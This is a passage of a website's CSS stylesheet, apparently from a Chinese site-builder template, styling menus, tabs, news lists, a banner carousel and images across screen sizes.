#dh_style_01_1695379862415 .menuUl02 .subMenu02>a .fa{position: absolute;top: 0;right: 8px;}

@media screen and (max-width:640px) {
.menuStyle_1 .menuUl,.menuStyle_1 .menuUl_box {display:none;}
.menuStyle_1 .menuScroll{height: 84%; height: 84vh; width: 100%;}
.menuStyle_1 .menuScroll>.menuUlCopy{width: calc(100% + 18px); height: 100%; overflow-x: hidden; overflow-y: scroll; }
.menuStyle_1 .menuLayout .miniMenu{display:block; position:relative; overflow:hidden; width: 100%; height:44px;}
.menuStyle_1 .miniMenu .leftBox .sidebar{font-size:28px; line-height:44px; font-weight:normal;cursor:pointer;color:#4d5158; position:absolute; top:0; right:0px; width:44px; text-align:center;}
.menuStyle_1 .miniMenu .leftBox .nav{width:100%; height:44px;}
.menuStyle_1 .miniMenu .leftBox .menuUlCopy{padding:15px 0 15px 30px;}
.menuStyle_1 .miniMenu .leftBox .menuUlCopy li{width:100%; }
.menuStyle_1 .miniMenu .leftBox .menuUlCopy li a{width:100%; display:block; text-align:left;color:#fff; border-bottom:1px solid rgba(255,255,255,.2); text-decoration:none; font-size:16px; line-height:44px; white-space: nowrap;
overflow: hidden; text-overflow: ellipsis;} 
.menuStyle_1 .menuLayout .miniMenu.Mslide{height:100% !important; height:100vh !important; background:rgba(0,0,0,.85); position: fixed; width: 100%; top: 0; left: 0;}
.menuStyle_1 .menuLayout .miniMenu.Mslide .sidebar{color:#fff;}
.menuStyle_1 .menuLayout .miniMenu.Mslide .nav a{display:none !important;}
}

ba.niceTab.tabStyle_3 { position: relative; width: 100%; height: 100%;}
.niceTab.tabStyle_3 li{-webkit-transition: all ease-out .2s; -moz-transition: all ease-out .2s; -o-transition: all ease-out .2s; transition: all ease-out .2s}

/*标签样式*/
.tab_nav { position: absolute; z-index: 2; overflow: hidden;}
.tab_ul { text-align: left;/* 该设置可将标签居左left、居中center、居右right,仅对标签在上面或标签在下面可用 */}
.tab_li { display: inline-block; text-align: center; background: #f6f5f4; font-size: 12px; border: 0; cursor: pointer; box-sizing: border-box;}
.tab_ul .tabCurItem { background: #eee;}
.tab_img img { width: 18px; height: 14px; min-width: 5px; min-height: 5px;}
.tab_img .bbx-new-font{
    width: 18px;
    height: 14px;
    min-width: 5px;
    min-height: 5px;
    margin: 0 auto;
    display: flex;
    justify-content: center;
    align-items: center;
    overflow: hidden;
    font-weight: normal;
    letter-spacing: 0;
    text-shadow: unset;
    text-indent: 0;
    text-decoration: unset;
}
.tab_img { vertical-align: middle;}
.tab_txt { vertical-align: middle; -moz-user-select:none; -khtml-user-select:none; -webkit-user-select:none; color: inherit !important;}
.tab_txt p{ white-space: nowrap; font:inherit; color:inherit; }

/*内容区样式*/
.tab_box { position: absolute; left: 0; z-index: 1; }
.tab_content { position: relative; width:100%; height:100%; overflow:hidden;}
.tab_main { background: #eee; width: 100%; height: 100%; box-sizing: border-box;}
.tab_div { width: 100%; height: 100%; display: none; overflow:hidden;}
.niceTabShow { display: block;}

/*选项卡左右箭头*/ 
.tab_left_arrow,.tab_right_arrow {display: none; z-index: 11111;position: absolute;top: 50%;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);-o-transform: translateY(-50%);transform: translateY(-50%);text-align: center;line-height: 40px;font-size: 32px;font-weight: bold;color: #999;padding: 0px 12px;font-family: simsun,'宋体'!important;margin: 0 10px;cursor: pointer;}
.tab_right_arrow {right:0;} 
.tab_content:hover .tab_left_arrow,.tab_content:hover .tab_right_arrow{display:block;}

/*=========  标签位置  ==========*/
/*标签顶部样式*/
.tab_nav_top{ left: 0; top: 0; width: 100%; height: 50px;/*标签高度可以随意设置*/}
/* .tab_scroll_top { overflow-x: scroll !important; overflow-y: hidden; width: 100%; height: calc(100% + 17px);} */
.tab_scroll_top { overflow-x: scroll !important; overflow-y: hidden; width: 100%; height: 100%;scrollbar-width: none;}
.tab_scroll_top::-webkit-scrollbar { display: none;}
.tab_ul_top { min-width: 100%; height: 100%;/*该宽度是默认宽度，程序读取后替换*/}
.tab_li_top {padding:0 1em; height: 100%;/*标签宽度可以随意设置*/}
.tab_box_top { width: 100%; height: calc(100% - 50px);/*减掉标签的高度*/ top: 50px;/*标签的高度*/}

/*标签左侧样式*/
.tab_nav_left { left: 0; top: 0; width: 50px;/*标签宽度可以随意设置*/ height: 100%;}
.tab_scroll_left { overflow-x: hidden; overflow-y: scroll !important; width: 100%; height: 100%;scrollbar-width: none;}
.tab_scroll_left::-webkit-scrollbar { display: none;}
.tab_ul_left { height:100%;/*该标签的宽度要和.tab_nav_left宽度一样;*/}
.tab_li_left {padding:1em 0; width: 100%; /*标签高度可以随意设置*/}
.tab_box_left { height: 100%; width: calc(100% - 50px);/*减掉标签的宽度*/ left: 50px;/*标签的宽度*/}

/*标签底部样式*/
.tab_nav_bottom { right: 0; bottom: 0; width: 100%; height: 50px;/*标签高度可以随意设置*/}
.tab_scroll_bottom { overflow-x: scroll !important; overflow-y: hidden; width: 100%; height: 100%;scrollbar-width: none;}
.tab_scroll_bottom::-webkit-scrollbar { display: none;}
.tab_ul_bottom { min-width: 100%; height: 100%; /*该宽度是默认宽度，程序读取后替换*/}
.tab_li_bottom {padding:0 1em; height: 100%;/*标签宽度可以随意设置*/}
.tab_box_bottom { width: 100%; height: calc(100% - 50px);/*减掉标签的高度*/ bottom: 50px;/*标签的高度*/}

/*标签左侧样式*/
.tab_nav_right { right: 0; bottom: 0; width: 50px;/*标签宽度可以随意设置*/ height: 100%;}
.tab_scroll_right { overflow-x: hidden; overflow-y: scroll !important; width: 100%; height: 100%;scrollbar-width: none;}
.tab_scroll_right::-webkit-scrollbar { display: none;}
.tab_ul_right { height:100%;/*该标签的宽度要和.tab_nav_left宽度一样;*/}
.tab_li_right {padding:1em 0;width: 100%; /*标签高度可以随意设置*/}
.tab_box_right { height: 100%; width: calc(100% - 50px);/*减掉标签的宽度*/ right: 50px;/*标签的宽度*/}

.tab_pos_r {  position: relative; top: 50%; left: 50%;  transform: translate(-50%,-50%); -webkit-transform: translate(-50%,-50%); -moz-transform: translate(-50%,-50%); -o-transform: translate(-50%,-50%);}

@media screen and (max-width: 640px){
    .tab_left_arrow,.tab_right_arrow {line-height: 32px;font-size: 24px;padding: 0px 10px;margin: 0 0;}
}/*新闻列表样式*/
.newslist_style_5{padding: 0;margin: 0;list-style: none;}
.newslist_style_5 li{overflow: hidden;box-sizing: border-box;}
.newslist_style_5 .newsDate{float: left;width: 150px;}
.newslist_style_5 .newsDate .newsTime{display: block; font-size: 16px;text-align: center; overflow: hidden;box-sizing: border-box;}
.newslist_style_5 .newsCont:before{content: '';display: block;width: 14px;height: 14px;border-radius: 10px;position: absolute;top: 4px;left: -8px;background-color: #ddd;}
.newslist_style_5 .newsCont{position: relative;float: left;width: calc(100% - 150px);border-left: 1px solid #ddd;padding:0 0 20px 40px ;box-sizing: border-box;}
.newslist_style_5 .newsCont .newsTitle{font-size: 16px;overflow: hidden;margin-bottom: 5px;}
.newslist_style_5 .newsCont .newsTitle a{font-size: inherit; line-height: inherit; color: inherit;}
.newslist_style_5 .newsCont .newDetail{font-size: 14px;color: #ddd;overflow: hidden;}

/*alex---后期加的图片样式*/
.newslist_style_5 .newPic{background-color: #eee;width:20%; margin:0 1%;overflow:hidden; position:relative; box-sizing:border-box; float:left;padding-bottom: 1px;}
.newslist_style_5 .newPic a{display: block; position: absolute; left: 0; top: 0; width: 100%;}
.newslist_style_5 .newPic img{width:100%; float: left;background-color: #eee;}
.newslist_style_5 .newPic2{display: none;}
.newslist_style_5 .show_all{width:20%; margin-top:.5em;float: left;}
.newslist_style_5 .show_all a{display:block; margin-top:.4em; text-decoration:none; border:1px solid #ddd; text-align:center; padding:.4em; font-size:12px;  color:#666; }
.newslist_style_5 .newSort{display: block;margin-top: 8px;color:#999;}

@media screen and (max-width: 640px) {
	.newslist_style_5 .newsDate{width: 95px;}
	.newslist_style_5 .newsDate .newsTime{font-size: 14px;padding:0 10px 0 5px;}
	.newslist_style_5 .newsCont:before{width: 12px;height: 12px;top: 4px;left: -6px;}
	.newslist_style_5 .newsCont{width: calc(100% - 95px);padding:0 5px 10px 15px ;}
	.newslist_style_5 .newsCont .newsTitle{font-size: 14px;margin-bottom: 6px;}
	.newslist_style_5 .newsCont .newDetail{font-size: 12px;}
	.newslist_style_5  .newPic{width:100%;float:none;margin-bottom: 6px;}
	.newslist_style_5 .show_all{width:40%;min-width: 160px; }
}
	#newsList_style_05_1522664626263 .newDetail.pc {display:block;}
	#newsList_style_05_1522664626263 .newDetail.pad, #newsList_style_05_1522664626263 .newDetail.mobile {display:none;}
	#newsList_style_05_1522664626263 .newTitle.pc {display:block;}
	#newsList_style_05_1522664626263 .newTitle.pad, #newsList_style_05_1522664626263 .newTitle.mobile {display:none;}
	@media screen and (min-width:641px) and (max-width:1200px) {
		#newsList_style_05_1522664626263 .newDetail.pad {display:block;}
		#newsList_style_05_1522664626263 .newDetail.pc, #newsList_style_05_1522664626263 .newDetail.mobile {display:none;}
		#newsList_style_05_1522664626263 .newTitle.pad {display:block;}
		#newsList_style_05_1522664626263 .newTitle.pc, #newsList_style_05_1522664626263 .newTitle.mobile {display:none;}
	}
	@media screen and (max-width:640px) {
		#newsList_style_05_1522664626263 .newDetail.mobile {display:block;}
		#newsList_style_05_1522664626263 .newDetail.pc, #newsList_style_05_1522664626263 .newDetail.pad {display:none;}
		#newsList_style_05_1522664626263 .newTitle.mobile {display:block;}
		#newsList_style_05_1522664626263 .newTitle.pc, #newsList_style_05_1522664626263 .newTitle.pad {display:none;}
	}

@media screen and (min-width: 1025px) {
	#newsList_style_05_1522664626263 .newsDate{width: px;}
	#newsList_style_05_1522664626263 .newsCont{width: calc(100% - px);}
	#newsList_style_05_1522664626263 .newPic{width: 0px;}
}
@media screen and (min-width: 640px) and (max-width: 1024px) {
	#newsList_style_05_1522664626263 .newsDate{width: px;}
	#newsList_style_05_1522664626263 .newsCont{width: calc(100% - px);}
	#newsList_style_05_1522664626263 .newPic{width: 0px;}
}
@media screen and (max-width: 640px) {
			#newsList_style_05_1522664626263 .newslist_style_5 .newPic{width: 100%;}
	}


	#newsList_style_05_1523007833141 .newDetail.pc {display:block;}
	#newsList_style_05_1523007833141 .newDetail.pad, #newsList_style_05_1523007833141 .newDetail.mobile {display:none;}
	#newsList_style_05_1523007833141 .newTitle.pc {display:block;}
	#newsList_style_05_1523007833141 .newTitle.pad, #newsList_style_05_1523007833141 .newTitle.mobile {display:none;}
	@media screen and (min-width:641px) and (max-width:1200px) {
		#newsList_style_05_1523007833141 .newDetail.pad {display:block;}
		#newsList_style_05_1523007833141 .newDetail.pc, #newsList_style_05_1523007833141 .newDetail.mobile {display:none;}
		#newsList_style_05_1523007833141 .newTitle.pad {display:block;}
		#newsList_style_05_1523007833141 .newTitle.pc, #newsList_style_05_1523007833141 .newTitle.mobile {display:none;}
	}
	@media screen and (max-width:640px) {
		#newsList_style_05_1523007833141 .newDetail.mobile {display:block;}
		#newsList_style_05_1523007833141 .newDetail.pc, #newsList_style_05_1523007833141 .newDetail.pad {display:none;}
		#newsList_style_05_1523007833141 .newTitle.mobile {display:block;}
		#newsList_style_05_1523007833141 .newTitle.pc, #newsList_style_05_1523007833141 .newTitle.pad {display:none;}
	}

@media screen and (min-width: 1025px) {
	#newsList_style_05_1523007833141 .newsDate{width: px;}
	#newsList_style_05_1523007833141 .newsCont{width: calc(100% - px);}
	#newsList_style_05_1523007833141 .newPic{width: 0px;}
}
@media screen and (min-width: 640px) and (max-width: 1024px) {
	#newsList_style_05_1523007833141 .newsDate{width: px;}
	#newsList_style_05_1523007833141 .newsCont{width: calc(100% - px);}
	#newsList_style_05_1523007833141 .newPic{width: 0px;}
}
@media screen and (max-width: 640px) {
			#newsList_style_05_1523007833141 .newslist_style_5 .newPic{width: 100%;}
	}



		                



            #banner_style_01_1650423367002 .bannerStyle_1 .main_image .img-item .img_0{background: url('../img/upimages/20190718172906312.jpg') center top no-repeat;}
                #banner_style_01_1650423367002 .bannerStyle_1 .main_image .img-item .img_1{background: url('../img/upimages/2019092809521539.jpg') center top no-repeat;}
                #banner_style_01_1650423367002 .bannerStyle_1 .main_image .img-item .img_2{background: url('../img/upimages/201907181729063.jpg') center top no-repeat;}
                #banner_style_01_1650423367002 .bannerStyle_1 .ground_glass{}
    

    #banner_style_01_1650423367002 .bannerStyle_1 .main_image .img-item span{}
    @media screen and (min-width:641px) and (max-width:1200px) {
    #banner_style_01_1650423367002 .bannerStyle_1 .main_image .img-item span{}    }
@media screen and (max-width:640px) {
    #banner_style_01_1650423367002 .bannerStyle_1 .main_image .img-item span{}    }
    #banner_style_01_1650423367002 .hide_img{ display: none;  width: 100%; vertical-align: top;}
    #banner_style_01_1650423367002 .bannerStyle_1 .main_image .img-item a{ position: relative; z-index: 10; }

    #banner_style_01_1650423367002 .main_image li img{}    @media screen and (min-width:641px) and (max-width:1200px) {
        #banner_style_01_1650423367002 .main_image li img{}    }
    @media screen and (max-width:640px) {
        #banner_style_01_1650423367002 .main_image li img{}    }

	#newsList_style_05_1523007854412 .newDetail.pc {display:block;}
	#newsList_style_05_1523007854412 .newDetail.pad, #newsList_style_05_1523007854412 .newDetail.mobile {display:none;}
	#newsList_style_05_1523007854412 .newTitle.pc {display:block;}
	#newsList_style_05_1523007854412 .newTitle.pad, #newsList_style_05_1523007854412 .newTitle.mobile {display:none;}
	@media screen and (min-width:641px) and (max-width:1200px) {
		#newsList_style_05_1523007854412 .newDetail.pad {display:block;}
		#newsList_style_05_1523007854412 .newDetail.pc, #newsList_style_05_1523007854412 .newDetail.mobile {display:none;}
		#newsList_style_05_1523007854412 .newTitle.pad {display:block;}
		#newsList_style_05_1523007854412 .newTitle.pc, #newsList_style_05_1523007854412 .newTitle.mobile {display:none;}
	}
	@media screen and (max-width:640px) {
		#newsList_style_05_1523007854412 .newDetail.mobile {display:block;}
		#newsList_style_05_1523007854412 .newDetail.pc, #newsList_style_05_1523007854412 .newDetail.pad {display:none;}
		#newsList_style_05_1523007854412 .newTitle.mobile {display:block;}
		#newsList_style_05_1523007854412 .newTitle.pc, #newsList_style_05_1523007854412 .newTitle.pad {display:none;}
	}

@media screen and (min-width: 1025px) {
	#newsList_style_05_1523007854412 .newsDate{width: px;}
	#newsList_style_05_1523007854412 .newsCont{width: calc(100% - px);}
	#newsList_style_05_1523007854412 .newPic{width: 0px;}
}
@media screen and (min-width: 640px) and (max-width: 1024px) {
	#newsList_style_05_1523007854412 .newsDate{width: px;}
	#newsList_style_05_1523007854412 .newsCont{width: calc(100% - px);}
	#newsList_style_05_1523007854412 .newPic{width: 0px;}
}
@media screen and (max-width: 640px) {
			#newsList_style_05_1523007854412 .newslist_style_5 .newPic{width: 100%;}
	}


	#newsList_style_05_1523007897725 .newDetail.pc {display:block;}
	#newsList_style_05_1523007897725 .newDetail.pad, #newsList_style_05_1523007897725 .newDetail.mobile {display:none;}
	#newsList_style_05_1523007897725 .newTitle.pc {display:block;}
	#newsList_style_05_1523007897725 .newTitle.pad, #newsList_style_05_1523007897725 .newTitle.mobile {display:none;}
	@media screen and (min-width:641px) and (max-width:1200px) {
		#newsList_style_05_1523007897725 .newDetail.pad {display:block;}
		#newsList_style_05_1523007897725 .newDetail.pc, #newsList_style_05_1523007897725 .newDetail.mobile {display:none;}
		#newsList_style_05_1523007897725 .newTitle.pad {display:block;}
		#newsList_style_05_1523007897725 .newTitle.pc, #newsList_style_05_1523007897725 .newTitle.mobile {display:none;}
	}
	@media screen and (max-width:640px) {
		#newsList_style_05_1523007897725 .newDetail.mobile {display:block;}
		#newsList_style_05_1523007897725 .newDetail.pc, #newsList_style_05_1523007897725 .newDetail.pad {display:none;}
		#newsList_style_05_1523007897725 .newTitle.mobile {display:block;}
		#newsList_style_05_1523007897725 .newTitle.pc, #newsList_style_05_1523007897725 .newTitle.pad {display:none;}
	}

@media screen and (min-width: 1025px) {
	#newsList_style_05_1523007897725 .newsDate{width: px;}
	#newsList_style_05_1523007897725 .newsCont{width: calc(100% - px);}
	#newsList_style_05_1523007897725 .newPic{width: 0px;}
}
@media screen and (min-width: 640px) and (max-width: 1024px) {
	#newsList_style_05_1523007897725 .newsDate{width: px;}
	#newsList_style_05_1523007897725 .newsCont{width: calc(100% - px);}
	#newsList_style_05_1523007897725 .newPic{width: 0px;}
}
@media screen and (max-width: 640px) {
			#newsList_style_05_1523007897725 .newslist_style_5 .newPic{width: 100%;}
	}



#tab_style_03_1522664420229 #div_tab_style_03_1522664420229 .tab_img{display:none;}
#tab_style_03_1522664420229 #div_tab_style_03_1522664420229 .tab_ul{text-align:left}
#tab_style_03_1522664420229 #div_tab_style_03_1522664420229 .tab_nav{display:block !important;}
#tab_style_03_1522664420229 #div_tab_style_03_1522664420229 .tab_li{width:calc(100%/4);}
#tab_style_03_1522664420229 #div_tab_style_03_1522664420229 .tab_img img{width:;}
#tab_style_03_1522664420229 #div_tab_style_03_1522664420229 .tab_img .bbx-new-font{width:;}

    #tab_style_03_1522664420229 .tab_ul.tab_ul_top,#tab_style_03_1522664420229 .tab_ul.tab_ul_bottom{white-space: nowrap;}
    #tab_style_03_1522664420229 .layout_mask_showName {position: absolute;width: 100%;height: 80px;line-height: 80px;left: 0px;top: 50%;margin-top: -40px;text-align: center;color: rgba(142, 142, 142, 0.63);font-size: 30px;}
        @media screen and (max-width:640px) {
        ::-webkit-scrollbar { width: 0px;}
    }
    #tab_style_03_1522664420229 .tab_nav_box{
          height: 100%;
      }
    /*新闻列表样式*/
.boxNewsListStyle_4{width:100%; clear: both;}
.boxNewsListStyle_4 *{transition: all ease .2s; -webkit-transition: all ease .2s; -moz-transition: all ease .2s; -o-transition: all ease .2s; box-sizing: border-box;}
.boxNewsListStyle_4 ul{width: 100%; display: -webkit-flex; display: -moz-flex; display: flex; flex-wrap:wrap; justify-content:space-between;}
.boxNewsListStyle_4 .sumary_list{list-style:none; background:#fff;overflow: hidden;}
.boxNewsListStyle_4 .sumary_list .newPic{width:100%; min-width:100px; overflow:hidden; position:relative; box-sizing:border-box; background: #eee;}
.boxNewsListStyle_4 .sumary_list:hover .newPic .News_img{transform: scale(1.05); -webkit-transform: scale(1.05); -moz-transform: scale(1.05); -o-transform: scale(1.05); -ms-transform: scale(1.05);}
.boxNewsListStyle_4 .sumary_list .newPic img{position:absolute; top:0; left:0; width:100%;}
.boxNewsListStyle_4 .sumary_list .newPic .zTm{margin-top:100%;}
.boxNewsListStyle_4 .sumary_list .newCont{width:100%;position: relative;z-index: 999;}
.boxNewsListStyle_4 .sumary_list .newCont .newTitle{width:100%;}
.boxNewsListStyle_4 .sumary_list .newName a{text-decoration:none; color: #333; line-height:1.1; font-size:14px; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden; margin: 10px 0;}
.boxNewsListStyle_4 .sumary_list .newB{width:100%; line-height:2; padding-top: 5px;}
.boxNewsListStyle_4 .sumary_list .newSort{color:#fff; background-color: #498D9C; font-size:12px; white-space: nowrap; padding:.5em 1em; margin-right:5px;}
.boxNewsListStyle_4 .sumary_list .newsTime{text-align:right;color:#666; font-size:14px; white-space:nowrap;}
.boxNewsListStyle_4 .sumary_list .newsTime span{white-space: nowrap;}
.boxNewsListStyle_4 .sumary_list .newsTime span.nTime{display:none;}
.boxNewsListStyle_4 .sumary_list .newDetail{width:100%; margin:0; color:#999; font-size:12px; line-height:1.6;border-bottom:1px solid #eee;}
.boxNewsListStyle_4 .sumary_list .newDetail span{display: block;margin-bottom: 6px;overflow: hidden;}
.boxNewsListStyle_4 .sumary_list .show_all{width:100%; margin-top:.5em;}
.boxNewsListStyle_4 .sumary_list .show_all a{display:block; margin-top:.4em; text-decoration:none; border:1px solid #ddd; text-align:center; padding:.4em; font-size:12px;  color:#666; }
	#newsList_style_04_1522664450638 .newDetail.pc {display:block;}
	#newsList_style_04_1522664450638 .newDetail.pad, #newsList_style_04_1522664450638 .newDetail.mobile {display:none;}
	#newsList_style_04_1522664450638 .newTitle.pc {display:block;}
	#newsList_style_04_1522664450638 .newTitle.pad, #newsList_style_04_1522664450638 .newTitle.mobile {display:none;}
	@media screen and (min-width:641px) and (max-width:1200px) {
		#newsList_style_04_1522664450638 .newDetail.pad {display:block;}
		#newsList_style_04_1522664450638 .newDetail.pc, #newsList_style_04_1522664450638 .newDetail.mobile {display:none;}
		#newsList_style_04_1522664450638 .newTitle.pad {display:block;}
		#newsList_style_04_1522664450638 .newTitle.pc, #newsList_style_04_1522664450638 .newTitle.mobile {display:none;}
	}
	@media screen and (max-width:640px) {
		#newsList_style_04_1522664450638 .newDetail.mobile {display:block;}
		#newsList_style_04_1522664450638 .newDetail.pc, #newsList_style_04_1522664450638 .newDetail.pad {display:none;}
		#newsList_style_04_1522664450638 .newTitle.mobile {display:block;}
		#newsList_style_04_1522664450638 .newTitle.pc, #newsList_style_04_1522664450638 .newTitle.pad {display:none;}
	}

/*pc*/
#newsList_style_04_1522664450638 li{width: 100%;}
#newsList_style_04_1522664450638 li.sumary_list{margin-bottom:3%;}
@media screen and (max-width: 1024px){/*ipad*/
	#newsList_style_04_1522664450638 li{width: 100%;}
	#newsList_style_04_1522664450638 li.sumary_list{margin-bottom:3%;}
}
@media screen and (max-width: 768px){/*mobi*/
	#newsList_style_04_1522664450638  li{width: 100%;}
	#newsList_style_04_1522664450638  li.sumary_list{margin-bottom:3%;}
}

@media screen and (min-width: 1025px) {
}
@media screen and (min-width: 640px) and (max-width: 1024px) {
}
@media screen and (max-width: 640px) {
}


	#newsList_style_05_1523008504523 .newDetail.pc {display:block;}
	#newsList_style_05_1523008504523 .newDetail.pad, #newsList_style_05_1523008504523 .newDetail.mobile {display:none;}
	#newsList_style_05_1523008504523 .newTitle.pc {display:block;}
	#newsList_style_05_1523008504523 .newTitle.pad, #newsList_style_05_1523008504523 .newTitle.mobile {display:none;}
	@media screen and (min-width:641px) and (max-width:1200px) {
		#newsList_style_05_1523008504523 .newDetail.pad {display:block;}
		#newsList_style_05_1523008504523 .newDetail.pc, #newsList_style_05_1523008504523 .newDetail.mobile {display:none;}
		#newsList_style_05_1523008504523 .newTitle.pad {display:block;}
		#newsList_style_05_1523008504523 .newTitle.pc, #newsList_style_05_1523008504523 .newTitle.mobile {display:none;}
	}
	@media screen and (max-width:640px) {
		#newsList_style_05_1523008504523 .newDetail.mobile {display:block;}
		#newsList_style_05_1523008504523 .newDetail.pc, #newsList_style_05_1523008504523 .newDetail.pad {display:none;}
		#newsList_style_05_1523008504523 .newTitle.mobile {display:block;}
		#newsList_style_05_1523008504523 .newTitle.pc, #newsList_style_05_1523008504523 .newTitle.pad {display:none;}
	}

@media screen and (min-width: 1025px) {
	#newsList_style_05_1523008504523 .newsDate{width: px;}
	#newsList_style_05_1523008504523 .newsCont{width: calc(100% - px);}
	#newsList_style_05_1523008504523 .newPic{width: 0px;}
}
@media screen and (min-width: 640px) and (max-width: 1024px) {
	#newsList_style_05_1523008504523 .newsDate{width: px;}
	#newsList_style_05_1523008504523 .newsCont{width: calc(100% - px);}
	#newsList_style_05_1523008504523 .newPic{width: 0px;}
}
@media screen and (max-width: 640px) {
			#newsList_style_05_1523008504523 .newslist_style_5 .newPic{width: 100%;}
	}

.imgStyle{font-size:0;}
#image_style_01_1487054928580 .CompatibleImg img{width:auto; height:100%; position:relative; top:0; left:50%;-webkit-transform:translate(-50%,0);-o-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);}@media screen and (min-width:641px) and (max-width:1200px) {#image_style_01_1487054928580 .CompatibleImg img{width:auto; height:100%; position:relative; top:0; left:50%;-webkit-transform:translate(-50%,0);-o-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);}}@media screen and (max-width:640px) {#image_style_01_1487054928580 .CompatibleImg img{width:100%; height:auto; margin-left:0px}}	#image_style_01_1487054928580 a{
		cursor: default;
	}
	.imgStyle { height:100%; width:100%; overflow: hidden; box-sizing: border-box;}
	.imgStyle>a{overflow: hidden; width: 100%; height: 100%;}
	.imgStyle img{box-sizing: border-box;}
	@media screen and (max-width:1200px) {
			}
	@media screen and (max-width:767px) {
			}

	#newsList_style_04_1522332210361 .newDetail.pc {display:block;}
	#newsList_style_04_1522332210361 .newDetail.pad, #newsList_style_04_1522332210361 .newDetail.mobile {display:none;}
	#newsList_style_04_1522332210361 .newTitle.pc {display:block;}
	#newsList_style_04_1522332210361 .newTitle.pad, #newsList_style_04_1522332210361 .newTitle.mobile {display:none;}
	@media screen and (min-width:641px) and (max-width:1200px) {
		#newsList_style_04_1522332210361 .newDetail.pad {display:block;}
		#newsList_style_04_1522332210361 .newDetail.pc, #newsList_style_04_1522332210361 .newDetail.mobile {display:none;}
		#newsList_style_04_1522332210361 .newTitle.pad {display:block;}
		#newsList_style_04_1522332210361 .newTitle.pc, #newsList_style_04_1522332210361 .newTitle.mobile {display:none;}
	}
	@media screen and (max-width:640px) {
		#newsList_style_04_1522332210361 .newDetail.mobile {display:block;}
		#newsList_style_04_1522332210361 .newDetail.pc, #newsList_style_04_1522332210361 .newDetail.pad {display:none;}
		#newsList_style_04_1522332210361 .newTitle.mobile {display:block;}
		#newsList_style_04_1522332210361 .newTitle.pc, #newsList_style_04_1522332210361 .newTitle.pad {display:none;}
	}

/*pc*/
#newsList_style_04_1522332210361 li{width: 22.75%;}
#newsList_style_04_1522332210361 li.sumary_list{margin-bottom:3%;}
@media screen and (max-width: 1024px){/*ipad*/
	#newsList_style_04_1522332210361 li{width: 22.75%;}
	#newsList_style_04_1522332210361 li.sumary_list{margin-bottom:3%;}
}
@media screen and (max-width: 768px){/*mobi*/
	#newsList_style_04_1522332210361  li{width: 48.5%;}
	#newsList_style_04_1522332210361  li.sumary_list{margin-bottom:3%;}
}

@media screen and (min-width: 1025px) {
}
@media screen and (min-width: 640px) and (max-width: 1024px) {
}
@media screen and (max-width: 640px) {
}


	#newsList_style_04_1522332872085 .newDetail.pc {display:block;}
	#newsList_style_04_1522332872085 .newDetail.pad, #newsList_style_04_1522332872085 .newDetail.mobile {display:none;}
	#newsList_style_04_1522332872085 .newTitle.pc {display:block;}
	#newsList_style_04_1522332872085 .newTitle.pad, #newsList_style_04_1522332872085 .newTitle.mobile {display:none;}
	@media screen and (min-width:641px) and (max-width:1200px) {
		#newsList_style_04_1522332872085 .newDetail.pad {display:block;}
		#newsList_style_04_1522332872085 .newDetail.pc, #newsList_style_04_1522332872085 .newDetail.mobile {display:none;}
		#newsList_style_04_1522332872085 .newTitle.pad {display:block;}
		#newsList_style_04_1522332872085 .newTitle.pc, #newsList_style_04_1522332872085 .newTitle.mobile {display:none;}
	}
	@media screen and (max-width:640px) {
		#newsList_style_04_1522332872085 .newDetail.mobile {display:block;}
		#newsList_style_04_1522332872085 .newDetail.pc, #newsList_style_04_1522332872085 .newDetail.pad {display:none;}
		#newsList_style_04_1522332872085 .newTitle.mobile {display:block;}
		#newsList_style_04_1522332872085 .newTitle.pc, #newsList_style_04_1522332872085 .newTitle.pad {display:none;}
	}

/*pc*/
#newsList_style_04_1522332872085 li{width: 22.75%;}
#newsList_style_04_1522332872085 li.sumary_list{margin-bottom:3%;}
@media screen and (max-width: 1024px){/*ipad*/
	#newsList_style_04_1522332872085 li{width: 22.75%;}
	#newsList_style_04_1522332872085 li.sumary_list{margin-bottom:3%;}
}
@media screen and (max-width: 768px){/*mobi*/
	#newsList_style_04_1522332872085  li{width: 48.5%;}
	#newsList_style_04_1522332872085  li.sumary_list{margin-bottom:3%;}
}

@media screen and (min-width: 1025px) {
}
@media screen and (min-width: 640px) and (max-width: 1024px) {
}
@media screen and (max-width: 640px) {
}


	#newsList_style_04_1522332943130 .newDetail.pc {display:block;}
	#newsList_style_04_1522332943130 .newDetail.pad, #newsList_style_04_1522332943130 .newDetail.mobile {display:none;}
	#newsList_style_04_1522332943130 .newTitle.pc {display:block;}
	#newsList_style_04_1522332943130 .newTitle.pad, #newsList_style_04_1522332943130 .newTitle.mobile {display:none;}
	@media screen and (min-width:641px) and (max-width:1200px) {
		#newsList_style_04_1522332943130 .newDetail.pad {display:block;}
		#newsList_style_04_1522332943130 .newDetail.pc, #newsList_style_04_1522332943130 .newDetail.mobile {display:none;}
		#newsList_style_04_1522332943130 .newTitle.pad {display:block;}
		#newsList_style_04_1522332943130 .newTitle.pc, #newsList_style_04_1522332943130 .newTitle.mobile {display:none;}
	}
	@media screen and (max-width:640px) {
		#newsList_style_04_1522332943130 .newDetail.mobile {display:block;}
		#newsList_style_04_1522332943130 .newDetail.pc, #newsList_style_04_1522332943130 .newDetail.pad {display:none;}
		#newsList_style_04_1522332943130 .newTitle.mobile {display:block;}
		#newsList_style_04_1522332943130 .newTitle.pc, #newsList_style_04_1522332943130 .newTitle.pad {display:none;}
	}

/*pc*/
#newsList_style_04_1522332943130 li{width: 22.75%;}
#newsList_style_04_1522332943130 li.sumary_list{margin-bottom:3%;}
@media screen and (max-width: 1024px){/*ipad*/
	#newsList_style_04_1522332943130 li{width: 22.75%;}
	#newsList_style_04_1522332943130 li.sumary_list{margin-bottom:3%;}
}
@media screen and (max-width: 768px){/*mobi*/
	#newsList_style_04_1522332943130  li{width: 48.5%;}
	#newsList_style_04_1522332943130  li.sumary_list{margin-bottom:3%;}
}

@media screen and (min-width: 1025px) {
}
@media screen and (min-width: 640px) and (max-width: 1024px) {
}
@media screen and (max-width: 640px) {
}


	#newsList_style_04_1522333004090 .newDetail.pc {display:block;}
	#newsList_style_04_1522333004090 .newDetail.pad, #newsList_style_04_1522333004090 .newDetail.mobile {display:none;}
	#newsList_style_04_1522333004090 .newTitle.pc {display:block;}
